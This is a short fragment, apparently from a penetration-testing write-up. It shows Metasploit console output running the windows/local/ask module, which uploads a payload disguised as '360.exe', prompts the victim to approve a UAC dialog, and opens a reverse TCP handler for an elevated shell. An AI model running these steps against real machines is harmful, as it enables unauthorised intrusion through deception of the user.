 msf6 exploit(windows/local/ask) > set filename 360.exe
filename => 360.exe
msf6 exploit(windows/local/ask) > set session 2
session => 2
msf6 exploit(windows/local/ask) > exploit
[*] Started reverse TCP handler on 172.16.0.2:4444
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading 360.exe - 73802 bytes to the filesystem...
[*] Executing Command!